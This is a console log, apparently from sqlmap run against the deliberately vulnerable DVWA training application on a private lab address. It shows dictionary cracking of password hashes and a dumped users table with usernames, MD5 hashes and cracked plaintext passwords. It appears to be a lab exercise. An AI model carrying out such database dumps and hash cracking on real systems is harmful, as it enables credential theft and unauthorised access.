 [21:36:00] [INFO] using suffix '21'
[21:36:22] [INFO] using suffix '14'
[21:36:45] [INFO] using suffix '10'
[21:37:08] [INFO] using suffix '06'
[21:37:33] [INFO] using suffix '08'
[21:37:56] [INFO] using suffix '8'
[21:38:21] [INFO] using suffix '15'
[21:38:45] [INFO] using suffix '69'
[21:39:09] [INFO] using suffix '16'
[21:39:37] [INFO] using suffix '6'
[21:40:05] [INFO] using suffix '18'
[21:40:34] [INFO] using suffix '!'
[21:41:03] [INFO] using suffix '.'
[21:41:31] [INFO] using suffix '*'
[21:42:00] [INFO] using suffix '!!'
[21:42:28] [INFO] using suffix '?'
[21:42:57] [INFO] using suffix ';'
[21:43:25] [INFO] using suffix '..'
[21:43:54] [INFO] using suffix '!!!'
[21:44:22] [INFO] using suffix ', '
[21:44:51] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+
| user_id | user    | password                                    |
+---------+---------+---------------------------------------------+
| 1       | admin   | c5fe25896e49ddfe996db7508cf00534 (55555)    |
| 2       | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 3       | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| 4       | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| 5       | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------+---------------------------------------------+
[21:45:19] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\twc\AppData\Local\sqlmap\output\192.168.205.129\dump\dvwa\users.csv'
[21:45:19] [INFO] fetched data logged to text files under 'C:\Users\twc\AppData\Local\sqlmap\output\192.168.205.129'
[21:45:19] [WARNING] your sqlmap version is outdated
[*] ending @ 21:45:19 /2021-12-08/